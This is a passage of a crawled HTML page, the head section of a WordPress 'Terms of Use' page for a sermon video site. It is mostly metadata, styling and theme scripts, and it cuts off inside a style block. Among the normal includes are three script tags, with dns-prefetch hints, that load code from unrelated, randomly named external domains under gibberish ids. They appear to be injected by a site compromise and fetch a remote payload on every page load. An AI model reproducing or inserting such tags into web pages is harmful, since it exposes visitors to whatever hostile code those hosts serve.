

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sermon.network/terms-of-use/
body_size: 28050
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>TERMS OF USE - SERMON NETWORK</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sermon.network/terms-of-use/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TERMS OF USE - SERMON NETWORK" />
<meta property="og:url" content="https://sermon.network/terms-of-use/" />
<meta property="og:site_name" content="SERMON NETWORK" />
<meta property="article:published_time" content="2021-09-22T20:57:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TERMS OF USE - SERMON NETWORK" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="26 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sermon.network/#person","name":"SERMON NETWORK"},{"@type":"WebSite","@id":"https://sermon.network/#website","url":"https://sermon.network","name":"SERMON NETWORK","publisher":{"@id":"https://sermon.network/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sermon.network/terms-of-use/#webpage","url":"https://sermon.network/terms-of-use/","name":"TERMS OF USE - SERMON NETWORK","datePublished":"2021-09-22T20:57:56+00:00","dateModified":"2021-09-22T20:57:56+00:00","isPartOf":{"@id":"https://sermon.network/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://sermon.network/author/wstv/","name":"wstv","url":"https://sermon.network/author/wstv/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","caption":"wstv","inLanguage":"en-US"},"sameAs":["https://worldsermons.com"]},{"@type":"Article","headline":"TERMS OF USE - SERMON NETWORK","datePublished":"2021-09-22T20:57:56+00:00","dateModified":"2021-09-22T20:57:56+00:00","author":{"@id":"https://sermon.network/author/wstv/","name":"wstv"},"publisher":{"@id":"https://sermon.network/#person"},"name":"TERMS OF USE - SERMON NETWORK","@id":"https://sermon.network/terms-of-use/#richSnippet","isPartOf":{"@id":"https://sermon.network/terms-of-use/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://sermon.network/terms-of-use/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="SERMON NETWORK &raquo; Feed" href="https://sermon.network/feed/" />
<link rel="alternate" type="application/rss+xml" title="SERMON NETWORK &raquo; Comments Feed" href="https://sermon.network/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sermon.network\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sermon.network/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://sermon.network/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://sermon.network/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://sermon.network/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sermon.network/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://sermon.network/wp-content/themes/business-vidapi/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://sermon.network/wp-content/themes/business-vidapi/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sermon.network/wp-content/themes/business-vidapi/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://sermon.network/wp-content/themes/business-vidapi/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://sermon.network/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://sermon.network/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://sermon.network/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://sermon.network/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sermon.network/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sermon.network/wp-content/themes/business-vidapi/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://sermon.network/wp-content/themes/business-vidapi/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://sermon.network/wp-content/themes/business-vidapi/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://sermon.network/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sermon.network/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sermon.network/wp-json/wp/v2/pages/656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sermon.network/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sermon.network/?p=656' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sermon.network/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsermon.network%2Fterms-of-use%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sermon.network/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsermon.network%2Fterms-of-use%2F&#038;format=xml" />
<script src='https://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=8&amp;siteid=1&amp;t=2032712732&amp;back=https%3A%2F%2Fsermon.network%2Fterms-of-use%2F' type='text/javascript'></script>
		<style type="text/css">



			.archive-title,

			body, .entry-title a, :root .has-primary-color,

			.header-footer-group,

			.category-main a,

			a.page-numbers{

				color: #000000;

			}

			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,

			body:not(.overlay-header) .toggle-inner .toggle-text,

			.header-inner .toggle svg,

			.site-title a,

			.menu-modal .toggle,

			.close-nav-toggle  svg,

			.footer-copyright,

			.footer-copyright a,

			.to-the-top,

			.archive-title,

			.page-numbers.current,

			.primary-menu .icon::before, .primary-menu .icon::after,

			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {

				color: #ffffff;

			}

			.menu-modal nav *{

				border-color: rgba(255,255,255,0.5);

			}

			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {

				background: #ffffff;

			}

			.primary-menu li.menu-item-has-children:hover > ul{

				background: #136692;

				color: #ffffff;

			}

			body:not(.overlay-header) .primary-menu > li > ul:after {

			    border-bottom-color: #136692;

			}

			hr.styled-separator{

				color: #0a3d5a;

			}

			#site-footer{

				background: #0a3d5a !important;

			}

			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,

			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{

			    background-color: #0a3d5a !important;

			}

			.uagb-post__cta{

			    background-color: #0a3d5a !important;

			    border-color: #0a3d5a !important;

			}

			.uagb-post__items article {

			    border: 1px solid #0a3d5a !important;

			}

			body {

			    background-color: #ffffff !important;

			}

			.widget .widget-title,

			#site-footer p,

			#site-footer a,

			#site-footer li,

			.to-the-top{

			    color: #ffffff !important;

			}

			.wp-playlist-item-title{

				color:#0BA3F2 !important;

			}

			.title-readmore a{

				color: #0a3d5a !important;

			}

			.page-numbers.current.custom-anchor.sponsorsx{

				border: 2px solid #0a3d5a;

				color: #0a3d5a !important;

			}

			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{

				color: #0a3d5a !important;

			}

			.rb{

			    border: 1px solid #ffffff !important;

			    border-radius: 10px;

			  

			}

			.rb:hover{

			    border: 1px solid #0a3d5a !important;

			    border-radius: 10px;

			  

			    background-color: #ffffff;

			    

			}

			.wp-playlist video {

			background: #222323;

			opacity: 0;

			-ms-transition: all 0.2s ease-in-out;

			-moz-transition: all 0.2s ease-in-out;

			transition: all 0.2s ease-in-out;

			}

			.wp-playlist .mejs-mediaelement video {

			opacity: 1;

			}

			.vjs-fade-out {

              display: block;

              visibility: hidden !important;

              opacity: 0 !important;

            

              -webkit-transition: visibility 1.5s, opacity 1.5s !important;

                 -moz-transition: visibility 1.5s, opacity 1.5s !important;

                  -ms-transition: visibility 1.5s, opacity 1.5s !important;

                   -o-transition: visibility 1.5s, opacity 1.5s !important;

                      transition: visibility 1.5s, opacity 1.5s !important;

            

              /* Wait a moment before fading out the control bar */

              -webkit-transition-delay: 2s !important;

                 -moz-transition-delay: 2s !important;

                  -ms-transition-delay: 2s !important;

                   -o-transition-delay: 2s !important;

                      transition-delay: 2s !important;

            }

            .hdbtn {

                position: absolute;

                top: 0;

                background: red;

                padding: 2px;

                font-size: 7px !important;

            }

            .modal-menu > li > .ancestor-wrapper > a {

                font-size: 1.5rem;

                padding: 1.5rem 0;

            }

            .expanded-menu {

                display: block;

            }

            .menu-modal-inner{

                background-color: #000000a8 !important;

            }

			.search-tv input[type="search"] {

			    background: #0a3d5a;

			    border: none;

			    color: #fff !important;

			}

			.modal-menu li.current-menu-item > .ancestor-wrapper > a {

			    text-decoration: none;

			}

			.modal-menu li.current-menu-item > .ancestor-wrapper > a {

			    text-decoration: none;

			    color: #2fe7f7 !important;

			}

			/* input text white */

			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */

			  color: #fff !important;

			}

			input.uagb-search-form__input::-moz-placeholder { /* Firefox 19+ */

			  color: #fff !important;

			}

			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */

			  color: #fff !important;

			}

			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */

			  color: #fff !important;

			}

			input.uagb-search-form__input {

			    background: #0a3d5a;

			    border: none;

			}

			button.uagb-search-submit {

			    background: #136692 !important;

			}

            @media (max-width: 768px) {

            .modal-menu {

                position: relative;

                left: calc(50% - 48vw);

                width: 100vw;

            }

            .header-inner .toggle {

                padding: 0 0.5rem;

            }

            .hide-mobile{

                display:none !important;

            }

            }



		</style>

	
<script type="text/javascript">

var ajaxurl = 'https://sermon.network/wp-admin/admin-ajax.php';

</script>



<script type="application/ld+json">

{

   "@context": "https://schema.org",

   "@type": "NewsArticle",

   "url": "https://sermon.network/terms-of-use/",

   "headline": "TERMS OF USE", 

   

   "author": {

        "@type": "Organization",

        "name": "SERMON NETWORK",

        "url": "https://sermon.network/terms-of-use/"

      },

   "datePublished": "Wednesday September 22, 2021"

}

</script>

    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#013d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: #013d51 !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(255,255,255,0.2) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#013d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:#013d51 !important;
